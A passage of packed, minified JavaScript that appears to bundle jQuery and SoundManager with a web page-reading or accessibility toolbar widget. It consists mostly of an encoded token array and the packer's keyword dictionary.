8/pq\',\'1M9\',\'1Ma\',\'1Mb\',\'1Mc\',\'1Md\',\'1Me\',\'1Mf\',\'1LO\',\'1Mg\',\'1LN\',\'1LL\',\'1Lk\',\'1Ll\',\'1Lm\',\'1Ln\',\'1Lo\',\'1Lp\',\'1Lq\',\'1Lr\',\'1Ls\',\'1Lt\',\'1Lu\',\'1Lv\',\'1Lw\',\'1Lx\',\'1Ly\',\'1Lz\',\'1LA\',\'1LB\',\'1LC\',\'1LD\',\'1LE/1LF\',\'1LG\',\'1LH\',\'1LI\',\'1LJ\',\'1LK\',\'1LM\',\'1Mi\',\'1MM\',\'1Mj\',\'1MP\',\'1MQ\',\'1MR\',\'1MS\',\'1MT\',\'1MU\',\'1MV\',\'1MW\',\'1MX/1MY\',\'1MZ\',\'1N0\',\'1N1/1N2\',\'1N3\',\'1N4+1N5+\',\'1N6\',\'1N7/1N8\',\'1N9\',\'1Na\',\'1Nb\',\'1Nc\',\'1Nd\',\'1Ne\',\'1Nf\',\'1MO\',\'1Ng\',\'xS/1MN\',\'1ML\',\'1Mk\',\'1Ml\',\'1Mm\',\'1Mn\',\'1Mo\',\'1Mp\',\'1Mq/1Mr\',\'1Ms\',\'1Mt\',\'1Mu\',\'1Mv\',\'1Mw\',\'1Mx\',\'zL/1My+1Mz\',\'1MA\',\'1MB\',\'1MC+1MD+1ME\',\'W4/1MF\',\'1MG\',\'1MH\',\'1MI\',\'1MJ\',\'1MK\',\'1Lj\',\'1Li\',\'1Lh+1KM\',\'1JP\',\'1JQ\',\'1JR\',\'1JS\',\'1JT\',\'1JU/1JV\',\'1JW\',\'1JX\',\'1JY\',\'1JZ\',\'1K0\',\'1K1/W7/1K2/1K3\',\'1K4\',\'1K5\',\'1K6\',\'1K7\',\'1K8\',\'1K9\',\'1Ka\',\'1Kb\',\'1Kc\',\'1Kd\',\'1Ke/\',\'1Kf\',\'1JO\',\'1JN\',\'1JM\',\'1Jx\',\'1Jl\',\'1Jm/1Jn\',\'1Jo+1Jp\',\'1Jq\',\'1Jr\',\'1Js\',\'1Jt\',\'1Ju\',\'1Jv\',\'1Jw\',\'1Jy\',\'1JL\',\'1Jz\',\'1JA\',\'1JB\',\'1JC\',\'1JD\',\'1JE\',\'1JF\',\'1JG\',\'1JH/\',\'1JI\',\'1JJ\',\'1JK\',\'1Kg+1Kh\',\'1Ki\',\'Aq/1Kj\',\'1KP\',\'1KQ\',\'1KR\',\'1KS\',\'1KT\',\'1KU+1KV\',\'1KW\',\'1KX+1KY\',\'1KZ\',\'1L0\',\'1L1\',\'1L2\',\'1L3\',\'1L4\',\'1L5\',\'1L6\',\'1L7\',\'1L8\',\'1L9\',\'1La\',\'1Lb\',\'1Lc\',\'1Ld\',\'1Le\',\'1Lf\',\'1KO\',\'1Lg\',\'1KN\',\'1KL\',\'1Kk\',\'1Kl\',\'1Km\',\'1Kn\',\'1Ko\',\'1Kp\',\'1Kq\',\'1Kr+\',\'1Ks\',\'1Kt\',\'1Ku\',\'1Kv\',\'1Kw\',\'1Kx\',\'1Ky\',\'1Kz\',\'1KA\',\'1KB\',\'1KC\',\'1KD\',\'1KE\',\'1KF\',\'1KG\',\'1KH+1KI\',\'1KJ/1KK\',\'1Mh\',\'1Ni\',\'1Qg\',\'1Nj\',\'1PO/1PP/1PQ\',\'1PR\',\'1PS\',\'1PT\',\'1PU/1PV\',\'1PW\',\'1PX/1PY/1PZ\',\'1Q0\',\'1Q1\',\'1Q2\',\'1Q3\',\'1Q4\',\'y2/1Q5\',\'1Q6\',\'1Q7\',\'1Q8\',\'1Q9\',\'1Qa\',\'1Qb\',\'1Qc\',\'1Qd\',\'1Qe\',\'1PN\',\'1Qf/wR\',\'1PM\',\'1PK\',\'1Pj\',\'1Pk\',\'1Pl\',\'1Pm+1Pn+1Po\',\'1Pp\',\'1Pq\',\'1Pr\',\'1Ps\',\'1Pt+1Pu\',\'1Pv\',\'1Pw\',\'1Px\',\'1Py\',\'1Pz\',\'1PA\',\'1PB\',\'1PC\',\'1PD\',\'1PE\',\'1PF\',\'W5/1PG\',\'1PH\',\'1PI\',\'1PJ/1PL\',\'1Qh\',\'1QL\',\'1Qi\',\'1QO\',\'1QP\',\'1QQ\',\'1QR\',\'1QS/1QT\',\'1QU\',\'1QV\',\'1QW\',\'1QX\',\'1QY\',\'1QZ\',\'1R0\',\'1R1+1R2\',\'1R3\',\'1R4\',\'1R5\',\'ve+1R6\',\'1R7\',\'1R8\',\'1R9\',\'1Ra\',\'1Rb\',\'1Rc\',\'1Rd\',\'1Re\',\'1QN\',\'1Rf\',\'1QM\',\'1QK\',\'1Qj\',\'1Qk\',\'1Ql\',\'1Qm\',\'1Qn\',\'1Qo\',\'1Qp\',\'1Qq\',\'1Qr\',\'1Qs\',\'1Qt\',\'1Qu\',\'1Qv/1Qw\',\'1Qx\',\'1Qy\',\'1Qz+1QA\',\'1QB\',\'1QC\',\'WO/1QD\',\'1QE\',\'1QF\',\'1QG\',\'1QH+1QI\',\'1QJ\',\'1Pi+1Ph\',\'1Pg\',\'1OL\',\'1NO\',\'1NP\',\'1NQ\',\'1NR\',\'1NS\',\'1NT\',\'1NU\',\'1NV\',\'1NW\',\'1NX\',\'1NY\',\'1NZ\',\'1O0\',\'1O1\',\'1O2\',\'1O3\',\'1O4\',\'1O5+1O6\',\'1O7\',\'1O8\',\'1O9\',\'1Oa\',\'rt/1Ob\',\'1Oc\',\'1Od\',\'1Oe\',\'1NN\',\'1NM\',\'1NL\',\'W4/1Nw\',\'1Nk+1Nl/1Nm\',\'1Nn\',\'1No\',\'1Np\',\'1Nq\',\'1Nr/ca\',\'1Ns\',\'1Nt\',\'1Nu\',\'1Nv\',\'1Nx\',\'1NK\',\'1Ny\',\'1Nz\',\'1NA\',\'1NB+1NC\',\'1ND\',\'1NE\',\'1NF\',\'1NG\',\'1NH\',\'1NI\',\'1NJ\',\'1Of\',\'1Og\',\'1Oh\',\'1Oi\',\'1OO\',\'1OP\',\'1OQ\',\'1OR\',\'1OS\',\'1OT\',\'1OU\',\'1OV\',\'1OW\',\'6l+1OX+1OY\',\'1OZ\',\'1P0\',\'1P1\',\'1P2\',\'1P3\',\'1P4\',\'1P5\',\'1P6\',\'1P7\',\'1P8\',\'1P9\',\'1Pa\',\'1Pb\',\'1Pc\',\'1Pd\',\'1Pe\',\'1ON\',\'1Pf\',\'1OM\',\'1OK\',\'1Oj\',\'1Ok\',\'1Ol\',\'1Om\',\'1On\',\'1Oo\',\'1Op+1Oq\',\'1Or\',\'1Os\',\'1Ot\',\'1Ou\',\'1Ov\',\'1Ow\',\'1Ox\',\'1Oy\',\'1Oz\',\'dX/1OA\',\'1OB\',\'1OC\',\'1OD\',\'1OE\',\'1OF\',\'1OG\',\'1OH\',\'1OI\',\'1OJ\',\'YS\',\'N4\',\'2lF\',\'2lE\',\'2lD\',\'2lB\',\'2lz\',\'2lx\',\'2lw\',\'2lu\',\'2lt+2ls\',\'2lr\',\'2lq\',\'2lo\',\'2jf\',\'2je\',\'2hx\',\'2h4\',\'2h1\',\'2gY\',\'2gX\',\'2gV\',\'2gU\',\'2gS\',\'2gR\',\'2gP\',\'2gO\',\'2gM\',\'2gK\',\'2gJ\',\'2gT\',\'2h7\',\'2h8\',\'2hu\',\'2ht/wo\',\'2hr\',\'2hp/2hn/2hl\',\'2hj\',\'2hi\',\'2hh+2he/tG\',\'2hd\',\'2hb\',\'2ha\',\'2gI/2gG\',\'2gg\',\'2gc\',\'tt/2gb\',\'2ga\',\'2g9\',\'2g7\',\'2g4\',\'2g1\',\'2fZ\',\'2fY\',\'2fX\',\'2fV/2fT\',\'2g3\',\'2gh\',\'2gt\',\'2gC\',\'2gB\',\'2gy\',\'2gw\',\'2gu\',\'2gp\',\'2go\',\'2gn\',\'2gk/\',\'2hz\',\'2iI/\',\'2iH\',\'2iG\',\'2iF\',\'2iB\',\'2iw\',\'2jc\',\'2j9\',\'2j3/2j2+2iY\',\'2iX/2iQ\',\'2io/2in\',\'2hU\',\'2hP\',\'2hC+2hB\',\'2if\',\'2ic+2i9\',\'2i5\',\'2i2\',\'2i0\',\'2lM\',\'2nG\',\'2py\',\'2pF\',\'2pP\',\'2ps\',\'o3/2pa\',\'2pf/2nk\',\'W7/2mN\',\'2mT\',\'2nQ/2oi\',\'2o3\',\'2oJ\',\'2oL\',\'2oy\',\'2oo\',\'2nF\',\'2pb\',\'2qh/2mL\',\'2n1/\',\'2oz\',\'2o9\',\'2nN\',\'FL/2oD\',\'2ou\',\'2os\',\'2on\',\'2nz\',\'2q3\',\'2qD\',\'tN+2qw\',\'2pW+24S\',\'24y+24l\',\'24j\',\'247+270\',\'26M\',\'26m/20E\',\'20x\',\'20r\',\'21h\',\'21f\',\'219\',\'20V\',\'20P\',\'20i\',\'1ZW\',\'1ZO\',\'22M\',\'22q\',\'23n\',\'23m\',\'23i\',\'23e\',\'231\',\'21O\',\'21y\',\'21B\',\'22l\',\'223\',\'2d9\',\'2d6\',\'2cZ\',\'2dI/2dF\',\'2dE\',\'2dD\',\'2dC\',\'2dB\',\'2dA\',\'2dz\',\'2dy\',\'2dx\',\'2dJ\',\'2dt\',\'2dr\',\'2dp\',\'2dn\',\'2dk/2dj\',\'2dh\',\'2cK\',\'2cJ\',\'2ca\',\'2c9\',\'2c8\',\'2c7+da\',\'2c3\',\'2c1+2bZ\',\'2bU\',\'2bT\',\'2bR\',\'2bK\',\'2bW\',\'2cd\',\'2cF\',\'2cv\',\'2cH\',\'2cr/2cn\',\'2cm\',\'2ci+2cg\',\'2cf\',\'2cI\',\'2dL\',\'2dM\',\'2fg\',\'2fe\',\'2fc\',\'2fa\',\'2f6\',\'2f4\',\'2f1\',\'2f0/2eV\',\'2eS\',\'2eQ\',\'2f3\',\'2fl\',\'2fM\',\'2fL\',\'2fG+p5\',\'2fE\',\'2fB\',\'2fx\',\'2ft\',\'2fr\',\'2fq\',\'2fn\',\'2eg\',\'2ed\',\'2ea\',\'2e5\',\'2e3\',\'2dX/2dN\',\'2eL\',\'2eq\',\'28I\',\'28F/oW\',\'29b\',\'29a\',\'27Y\',\'28x\',\'28f\',\'O8\',\'NC\',\'Nl\',\'Oe\',\'PQ\',\'QB\',\'WP/P3\',\'P1\',\'OZ\',\'OY\',\'OX\',\'Pw\',\'PJ\',\'PC\',\'Pv\',\'vm+W5/K0\',\'KZ\',\'Vg\',\'WS\',\'Y7\',\'XU\',\'Xg\',\'Xy\',\'S8\',\'S1\',\'RW\',\'RM\',\'SC\',\'QO\',\'Us\',\'A0\',\'Bq\',\'yE\',\'Ef\',\'Eg\',\'E0/F6\',\'Fm\',\'Fn\',\'WQ/Fo\',\'FH\',\'FG\',\'FF\',\'FE\',\'FD\',\'FC\',\'FB\',\'FA\',\'Fy\',\'Fv\',\'WQ/Fu\',\'Ft\',\'Fq\',\'Fp\',\'F1\',\'pk/EY\',\'Ez\',\'Ew\',\'Ev\',\'Eu\',\'Es/EA\',\'Er\',\'Ep\',\'Eo\',\'En\',\'Em\',\'El\',\'Ek/Ej\',\'EB\',\'EC\',\'ED\',\'EX\',\'EV\',\'EU\',\'ES\',\'ER\',\'EP\',\'EO\',\'EK\',\'WQ/EH\',\'EF\',\'EG\',\'EI\',\'EL\',\'EM\',\'EW\',\'6k+Eq/Ex\',\'F0\',\'CN/FI\',\'Fr\',\'Fs\',\'Fw\',\'Fz\',\'Fb/F3\',\'F4\',\'F5\',\'D7\',\'Df\',\'Dq\',\'Dm\',\'Dp\',\'D6/CI\',\'CL\',\'DU\',\'DA\',\'EZ\',\'HI+HM\',\'HV\',\'Hk\',\'Hw/W6/Hy\',\'HA\',\'HZ\',\'I1\',\'IM\',\'Is\',\'Iv\',\'Ix\',\'IA\',\'IB\',\'IE\',\'IF\',\'Ir\',\'Ic\',\'I5\',\'I7\',\'Io\',\'Ig\',\'Ih\',\'Ii\',\'Ij\',\'Gc/CW\',\'Gf\',\'Gn\',\'FN\',\'FP\',\'FT\',\'G5\',\'GB\',\'GD\',\'GI+GJ\',\'GO\',\'Hg\',\'zo\',\'zk/zj\',\'z6\',\'z3\',\'yZ\',\'yY\',\'zq\',\'zs\',\'zt\',\'zV\',\'zJ\',\'zC\',\'zz/zy\',\'yM/yB\',\'yP\',\'yJ\',\'br/zZ\',\'BZ\',\'WQ/BI\',\'BM/BS\',\'BU\',\'BX\',\'BH\',\'Bu\',\'Bv\',\'Bz\',\'BA\',\'BE\',\'C1\',\'Cw\',\'CE\',\'Cx\',\'CA\',\'CB\',\'CD\',\'C5/Bl\',\'Ao\',\'AD\',\'A2\',\'A9\',\'Ad\',\'B8\',\'AH+WP/1pw\',\'YU\',\'1jl\',\'1jk\',\'1ji\',\'1jh+\',\'1je\',\'1jd\',\'1j9\',\'1j8\',\'1j6\',\'1j5\',\'1j3\',\'1j2\',\'1j1\',\'1j0\',\'1iZ/1iX\',\'1jm\',\'1jn\',\'1jo\',\'1jO\',\'1jN\',\'1jM\',\'1jL\',\'1jK\',\'1jJ\',\'1jI\',\'1jH\',\'1jG\',\'1jQ+va\',\'1jD\',\'1jB\',\'1jA\',\'1jz\',\'1jy/1jx\',\'1jw\',\'1jv\',\'1ju\',\'1jt\',\'1js\',\'1jr+\',\'1jq\',\'1iW\',\'1ir\',\'W4/1in\',\'1im\',\'1ij\',\'1ih\',\'1id\',\'1ic\',\'1ib\',\'1ia\',\'1i9\',\'1i7/1i4\',\'1i1\',\'6k+1it\',\'1iN\',\'1iI\',\'1iH\',\'1iB\',\'1iz\',\'1iw\',\'1jT\',\'1la\',\'YT\',\'1l6\',\'1l3\',\'1l2\',\'1l0\',\'1kY\',\'1kW\',\'1kU\',\'1kT\',\'1lG\',\'1lC\',\'1ly\',\'1lt\',\'1lj\',\'1kP\',\'1kk\',\'1ki\',\'1kh\',\'1kg\',\'1ke\',\'1kd\',\'1kb\',\'1ka\',\'1k9\',\'1k8\',\'1k7\',\'1k5\',\'1k4\',\'1k3\',\'W5/1k2\',\'W7/1k0\',\'1jZ\',\'1jY\',\'1jX\',\'1jW/1jV\',\'1kl\',\'1km\',\'1kL\',\'1kK\',\'1kJ\',\'1kI\',\'1kG\',\'1kF\',\'1kE+1kD\',\'1kC\',\'1kB\',\'1kA\',\'1kz\',\'1ky\',\'1kx\',\'1kw\',\'1kv\',\'1ku\',\'1ks\',\'1kq\',\'1kp\',\'1ko\',\'1kn\',\'1hJ\',\'1fA\',\'1fx\',\'1fr\',\'1fq\',\'1fp\',\'1fo\',\'1fl\',\'1fk/1fj\',\'1fh\',\'1fg\',\'1ff\',\'1fe\',\'WQ/1fB\',\'1g2\',\'1g1\',\'1g0\',\'1fV\',\'1fU\',\'1fS\',\'1fR\',\'1fQ\',\'1fP\',\'1fO\',\'1fN\',\'1fK\',\'1fJ\',\'1fI\',\'1fH\',\'1fG\',\'1fF\',\'1fa\',\'1eG\',\'1eE\',\'1eD\',\'1eC\',\'1eB\',\'1eA\',\'W4/1ey\',\'1ex\',\'1ew\',\'1ev\',\'1eu\',\'1et\',\'1es\',\'1er\',\'1en\',\'1el\',\'1eH\',\'1f3\',\'1f2\',\'1eU/1eR\',\'vJ/1eJ\',\'1g6\',\'1hp\',\'1ho\',\'1hm\',\'1hl\',\'cX/1hi\',\'1hh\',\'1hg\',\'1he\',\'1h9\',\'1h5/1hu+ta\',\'1hv\',\'1hS\',\'1hR\',\'tw/1hP\',\'1hO\',\'1hN\',\'1hG\',\'1hF\',\'1hA\',\'1hz\',\'1gt\',\'1gs\',\'1gr\',\'1gh\',\'1ge\',\'1gd\',\'1gc\',\'1gb\',\'1ga\',\'1g9\',\'1g8\',\'1gx\',\'1gz\',\'1h0\',\'1gA\',\'1gZ\',\'1gY\',\'1gX\',\'1gW\',\'1gV/aG\',\'1gU\',\'1gT\',\'1gS\',\'1gR\',\'1gQ\',\'1gP\',\'1gE\',\'1lL+1lM\',\'1qU\',\'1qT\',\'1qS+1qP+1qO\',\'1qN\',\'1qL\',\'1qJ\',\'1qI\',\'1qH+ta\',\'1qG\',\'1qD\',\'1qC\',\'1qA\',\'1qz\',\'1qx\',\'1qw\',\'1qV\',\'1qW\',\'1qX\',\'1ro\',\'1rn\',\'1rm\',\'1rl\',\'1rh\',\'1re\',\'1rd\',\'6z+1rp+1rc\',\'1ra\',\'1r8\',\'1r6\',\'1r1\',\'1r0\',\'1qZ+1qv\',\'1qt\',\'1q0+1pY\',\'1pX+1pW\',\'1pV\',\'1pU\',\'1pT\',\'1pS\',\'1pR\',\'1pQ\',\'1pM\',\'1pL\',\'1pK\',\'1pH\',\'1pG\',\'1pF\',\'1pE\',\'1pD/1pC\',\'1pB\',\'1pA\',\'1pZ\',\'1q1\',\'1qs\',\'1q2\',\'1qr\',\'1qq\',\'1qp\',\'1qo\',\'1qn\',\'1qm\',\'1ql\',\'1qj\',\'1qi\',\'1qh\',\'1qg\',\'1qf\',\'1qe\',\'1qd\',\'1qc\',\'1qb\',\'1qa\',\'1q9\',\'1q8\',\'nH+nI+1q7\',\'1q6\',\'1q5\',\'1q3\',\'1rb\',\'1rr\',\'1t4\',\'W5/1rs\',\'1sN\',\'1sM\',\'1sD\',\'1sC\',\'1sB\',\'tw/1sA\',\'1sz\',\'1sy\',\'1sw\',\'1sv\',\'1su\',\'1st\',\'1ss\',\'1sr\',\'1sp\',\'1th\',\'1t9\',\'zN/1t2\',\'1t1\',\'1t0\',\'1sZ\',\'1sY\',\'1sW\',\'1sm\',\'1rT\',\'1rR\',\'1rQ\',\'1rP\',\'1rO\',\'1rN\',\'1rM\',\'1rL\',\'1rK+1rJ\',\'1rI\',\'1rH\',\'1rG/1rF\',\'1rC\',\'1rB\',\'1rA\',\'1ry\',\'1rw\',\'1rv\',\'1sg\',\'1sf\',\'1sb\',\'1sa\',\'1s9\',\'1s8\',\'1s7\',\'1s6\',\'1s5\',\'1s4\',\'1s3\',\'1s2\',\'1s1\',\'1s0\',\'1rZ\',\'W7/1rY\',\'1rX/1rW\',\'1pz\',\'1rq\',\'1py\',\'1nD\',\'1n7\',\'1n6\',\'1n4\',\'1n1\',\'rt/1n0\',\'1mZ\',\'1mX\',\'1mW\',\'1mV/1mU\',\'1mT\',\'1mS+1mR\',\'1mP\',\'1mM\',\'1mJ\',\'1nb\',\'1nB\',\'1nA\',\'1ny\',\'1nu\',\'1nh\',\'1ng\',\'1nf\',\'1nd\',\'1mI\',\'1mb\',\'1m8\',\'1m7\',\'1m5\',\'1m4\',\'af/1m3\',\'1m2\',\'1m1\',\'1m0\',\'1lZ+1lX\',\'1lW\',\'1lV\',\'1lU\',\'1me\',\'1mF\',\'1mf\',\'1mE\',\'1mD\',\'1mC\',\'1mB\',\'1mA\',\'1mz\',\'1my\',\'1mw+1mt\',\'1ms\',\'1mr\',\'1mq\',\'1mp\',\'1mo\',\'1mn/1mm\',\'1ml+\',\'1mk\',\'1mj\',\'1mh\',\'1oZ\',\'1oY\',\'1oW\',\'1oU\',\'1oT\',\'1oO\',\'1oM\',\'1oL/1oK\',\'1oJ\',\'1oI\',\'1oH\',\'1p2\',\'1p3\',\'1p4\',\'1pu\',\'1pt\',\'1ps\',\'1pr\',\'1pq\',\'1po+BG\',\'1pl/1pk\',\'1pj\',\'1pv\',\'1pi\',\'1pg\',\'1pf\',\'1pe\',\'1pd\',\'1pa\',\'1p9\',\'1p7\',\'1p6\',\'1oB\',\'1oA\',\'1oz\',\'1o6\',\'1nZ\',\'1nQ\',\'1nP\',\'1nO\',\'1nN\',\'1nM\',\'1nL\',\'1nH\',\'1o5\',\'1o7\',\'1oy\',\'1o8/1ou\',\'1ob\',\'1oa\',\'14c\',\'14b\',\'14a\',\'147\',\'146\',\'143\',\'142\',\'141\',\'140\',\'13U/14J\',\'14A\',\'14w\',\'14u\',\'14s\',\'14r\',\'14q\',\'14p\',\'14o\',\'13i\',\'13g\',\'13e\',\'13d\',\'13c\',\'13b\',\'135\',\'13u\',\'13t\',\'13r\',\'1dw\',\'1du\',\'1ds\',\'19X\',\'1am\',\'1al\',\'1aj+1ai\',\'1ag\',\'1ae\',\'1a5\',\'1a4/wo\',\'1a1\',\'1a0\',\'19Z\',\'19v\',\'19t\',\'190\',\'18Y\',\'18V\',\'18R\',\'18P\',\'18O\',\'18N/vy\',\'18M\',\'18L\',\'18K\',\'18J\'];d=15(){17 sb};17 d()}})(wJ,{"18I":\'//3y.4v.4a/mD.3T\',"18H":\'#18G\',"18F":\'#8n\',"18E":\'b\',"1g":\'1\',"19f":\'mE\',"197":\'mE\',"4x":\'#2mE\'})',62,9343,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||Voice|function||return|this||var|Voicer|null|length|for|Sider|position|_iO|url|type|Btns|_wD|typeof|CXN|NWXL|33Q|0cz|Yif|K9S|W0O|Mxmc|aRfY|jf0o|background|3PQ|UQ18|0OZ|Smpx|hie|eQ6|jeM|3UnR|o4J|7Xfi|T4Aj|test|3oI2|scYF|hNps|else|iHC4|new|style|pDlw|QgQ|5Mj|Inxa|F8ml|oUu0|1I5J|call|UkZ||nodeType|event|push|twr|PiSD|RG2||p6U|PqAI|3BGH|soundManager|yVK|xxO|each|left|parentNode|arguments|apply|data|width|replace|support|height|string|0x0|nodeName|document|_a|duration|catch|try|extend|top|isHTML5|display|load|div|hover|sounds|get|text|toLowerCase|isFunction|match|error|target|object|slice|flash|_s|add|while|Container|value|margin|RegExp|break|parseInt|readyState|createElement|soundIDs|split|audio|||||||||className|_data|onload|elem|filter|innerHTML|css|getElementsByTagName|remove|set|html5|appendChild|exec|hidden|guid|selector|queue|Math|0xbdf|0xc0c|0x2be|case|firstChild|overflow|code|oMC|0x934|options|jQuery|delete|play|Array|setTimeout|Flash|join|input|opt|window|hasOwnProperty|stop|0x542|playState|0x288|not|html5Only|html|0xb15|http|padding|indexOf|getAttribute|border||parseFloat|checked|autoPlay|default|||none|prop|Icons|info|prototype|instanceof|script|0x459|0xc31|0x512|muted|volume|0x271|0x797|0xb25|setup|find|events|0x1|special|wmode|0x389||ownerDocument|voicer|0x5bc|color|table|shift|block|paused|resources|body|HTML5|opacity|repeat|0xc6b|promise|0xabe|setupOptions|0x878|access|size|start|0x36b|ready|trigger|0x4bb|0x8c3|right|0xbf8|0xc5e|disabled|useHTML5Audio|0xae1||455px|instanceCount|7px|Audio|Object|font|box|name|0x66b|0xb6d|0x59b|splice|href|removeChild|select|context|end|0x1f4|0x98b|opts|0x5f9|dir|required|0xa51|0x84e|button|complete|documentElement|map|hasHTML5|isNaN|_|0x314|pause|contains||0x765|empty|selected|cssHooks|0xa3f|serverURL|cssText|0x646|SpeakerBox|pushStack|undefined|center|handle|isArray|0x879|inline|0x4fe|tbody|bottom|useFlashBlock|expr|String|x20|0x306|false|addEventListener|version|ontimeout|0x590|fired|0x651|loaded|auto|0x509|offset|off|0x635|init|nextSibling|done|line|expando|span|debugFlash|0x53d|||dataTypes|merge|SoundManager|debugMode|absolute|progress|_onbufferchange|autoLoad|application|all|0x1b1|concat|related||option|setPosition|0x4c8|setAttribute|0xc6e|element|0x382|index|now|propHooks|attachEvent|0x9d3|preferFlash|0x354|gif|0x6b3|abort|max|async|boolean|Btn|constructor|48px|0x5d1|unshift|focus|0x8e5|insertBefore|0x3ff|smoothTips|canPlayType|childNodes|config|namespace|html5PollingInterval|0x4b3|_default|attr|trim|handler|0x34a|preventDefault|props|first|toggle|0x4de|multiShot|loops|querySelectorAll|getAttributeNode|disable|always|removeEventListener|success|valHooks|xml|true|ajax|unload|inArray|throw|SpeakerProcesser|part|number|audioFormats|SWF|getElementById|cache|json|show|0x916|radio|0x7b2|continue|useHighPerformance|0x344|swf|attrHooks|grep|0x696|ajaxSettings|toString|0x2|0x310|mp3|smooth|append|onreadystatechange||hide|unmute|mute|backgroundPositionY|0x78c|from|image|relative|flashVersion|camelCase|dataType|substr|onready|eqData|jsonp|isWindow|checkbox|sm2|Event|console|src|usePolicyFile|content|simple|isMovieStar|click|0x2ae|createSound|28px|getElementsByClassName||currentStyle|resolveWith|0x183|defaultOptions|makeArray|features|0x6be|change|debugID|0x97f|offsetWidth|method|Deferred|buffered|clone|_setup_html5|compareDocumentPosition|jsonpCallback|define|with|browser|Action|Error|failed|0x595|global|filters||security|dequeue|sort|enabled|0x4|crossDomain|flashLoadTimeout|setRequestHeader|0x8a1|domManip|modif||submit|_hasTimer|onposition|fail|pan|resume|removeData|mp4|0x332|opera|align|sound|0xa41|debug|0xb31|removeAttribute|scrollTop||sizset|fixed|val|stream|reset|rest|origType||onfinish|zoom|both|0xbb2|pseudos|beginDelayedInit|previousSibling|ignoreInit|getMoviePercent|matches|Function|ActiveXObject|navigator|onerror|cloneNode|0x72e|0x521|noLocal|0x421|0x61d|cleanData|webkit|acceptData|0x827|createTextNode|0x8cc|float|0xa10|getComputedStyle|0x5b3|_debug|0xc36|0x247|usingFlash|detachEvent|which|||png|cbMap|mapPoint||stopPropagation|thisDOM|form|currentTime|tweens|_html5_canplay|pop|min|local|delegateType|fire|instanceOptions|Callbacks||state|Exiting|charAt||propFix|setPlaybackRate|memory|clearOnPosition|hasFocus|textarea|canplay|cssProps||easing|that|teardown|0x100|Volume|scrollLeft|head|contents|fromCharCode|_get_html5_duration|jquery|converters|unique|TAG|param|isXMLDoc||active|4px|before||clear|flashPollingInterval|removeAttr|destruct|0xadb|isEmptyObject|noRemote|playbackRate|||||||||||||||||||||||||||||||||||||||||||||||||||||only|PSEUDO|onplay|nth|file|alt|fatal|m4a|accepts|multiple|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||didFlashBlock|module|odd|last|6px|14px|propagate|setVolume|SpeakerAction|timers|||contentType||step|selectedIndex||matchesSelector|unqueued|codecs|speeds||0x771||shockwave|0x9e7|||replaceWith||www|lastChild|toUpperCase|0x257|failures|getAutoPlay|onconnect|voice_observe|switch|0x1a8||0x2a3|clearTimeout|_onTimer|captures|lastIndexOf|originalEvent|0x754||isPlainObject|boxSizing|Ignoring|wav|isTrigger|about|html5Test|_called_load|eval|has|_change|simulate|location|handleObj||||||||||||id3|getElementsByName|character|isDefaultPrevented|0x499|once|0x850|0x6b2|Note|cursor|scope||isBuffering|ignoreFlash|TScaleP|enctype|0xa|mouseenter|JSON|mouseleave|0xd||0x8|Volumn||jpg|POS|TScaleL|focusin|and|0x23b|Item|Text|Back|Forward|triggerHandler|blur|Toghter|Refresh|Display|DOMContentLoaded|triggered|Color|Line|WScaleL|result|WScaleP|Pointer|sourceIndex|paddingTop|checkMonthDay|0xc68|specified|0x740|bindType|CHILD|XMLHttpRequest|0x33d|698ac0|0xa09|||0x61a|0xceb|class|isReady|isPropagationStopped|||readyWait|0x2b8|sizing|icons|0x21b||0xa54|0xae7|0x573|0x283||0x988|fixHooks|0x93c|0x3d0|CBody|dispatch|0x73f|even|CLASS|0xa25|relatedTarget|0x898|_queueHooks|_submit|delegateCount|creat|setFilters|cssFloat|pointer|exp|onclick|callbackMap|callback|deleteExpando|will|combi|ctrl|source|fix|ajaxSetup|scroll|javascript|Using|Setting|sandbox|offsetParent|fireWith|clientLeft|swfLoaded|versionNumber|_resetOnPosition|createDocumentFragment|||onfailure|peakData|setPan|URL|internet|globalHTML5|onPosition|Waiting|onid3|non|marginRight|usePeakData|useWaveformData|useEQData|runtimeStyle||lastModified|||loop|getResponseHeader|decodeURI|log|etag|blank|m4b|aac|offsetHeight|waveformData|clean|Width|clientTop|fragment|password|textContent|connected||cur|ended|wrapAll|durationEstimate|bytesTotal|reboot|time|waitForever|using|link|hasContent|nav|send|bytesLoaded|waitForWindowLoad|prevObject|With|detected|mimeType|0px|movieContainer|cssNumber|movieID|||msie||outerHTML|||html5Clone|title|GET|macromedia|com|playing||animate|allowScriptAccess|togglePause|embed||queueHooks|onbeforeunload|clientX||timeStamp|rightEQ|isImmediatePropagationStopped|message|pageX|0xc9f|0x1e5|charCode|toggleMute|namespace_re|statusCode|_setVolume|metadata|received|0xa89|0x6b6|0x990|0x745|0xce8|0xb5e|0x7ef|metaKey|onbufferchange|ondataerror|_added_events|0xcbb|_apply_loop|parseJSON|multiShotEvents|0x5e7|whileloading|0x67a|whileplaying|0x361|fxshow|onresume|10px|ecmascript|55px|||static|globalEval|c_|ajaxPrefilter|Icon|35px|Position|vertical|old|15px|charset|xhr|unit|run|open|||createTween|isLocal|responseText|status|noop|SiderBar|0x598|52px|ajaxTransport|keydown|olddisplay|ogg|0x4cf|onpause|0xa2f|onstop|0x7b5|zero|one|supported|removeClass|addClass|inprogress|timeout|_writeDebug|shrinkWrapBlocks|5px|inlineBlockNeedsLayout|fontWeight|boxSizingReliable|reject|ignoreMobileRestrictions|forceUseGlobalHTML5Audio|0xcac|mpeg4|chrome|safari|opus|specialEasing|hasData|0x58e|0x2cd|0x272|||0x17|0xb9a|0x1e|fallback|0x3|leadingWhitespace|0xbcc|0xae4|canPlayURL|canPlayMIME|0x5a|MP4|available|removeEvent|0x12|deletedIds|sub|attributes|consoleOnly|0x9b9|useConsole|minWidth|NAME|attrHandle|movieURL|flash9|0x363|filePatterns|0x672|filePattern|getSoundById|movieStar|description|0x4b2|mode|readonly|uniqueSort|prev|swf_timedout|sibling|img|exports|amd|getMovie|domError|colgroup|parent|htmlSerialize|types|zIndex|buildFragment|checkClone|FlashVars|bgColor|cacheable|quality|0x570|ATTR|fragments|after|||0x5af||||0x81d|0x718|noCloneEvent|xhrFields|0x648|maxWidth|movieStarOptions|base64|isSimulated|01|0x7a1|0x217|||0xb5f|0xabc|0x46e|0xbf4|0x846|_whileloading|0x51b|0x799|0x86a|charCodeAt|expand|0x2ee|_just_changed|0x9e4|0x992|0x33c|_onerror|_onload|_submit_bubble|_onfinish|0xa91|0x256|